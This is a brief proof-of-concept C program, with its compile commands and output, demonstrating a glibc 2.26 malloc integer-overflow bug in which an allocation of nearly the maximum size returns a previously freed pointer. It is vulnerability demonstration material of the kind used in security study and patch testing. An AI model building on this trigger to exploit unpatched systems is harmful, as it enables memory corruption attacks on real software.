 #include <stdio.h>
#include <stdlib.h>
int main() {
void *x = malloc(10);
printf("malloc(10): %p\n", x);
free(x);
void *y = malloc(((size_t)~0) - 2);  // overflow allocation (size_t.max-2)
printf("malloc(((size_t)~0) - 2): %p\n", y);
}
$ gcc cve201717426.c
$ /usr/local/glibc-2.26/lib/ld-2.26.so ./a.out
malloc(10): 0x7f3f945ed260
malloc(((size t)~0) - 2): 0x7f3f945ed260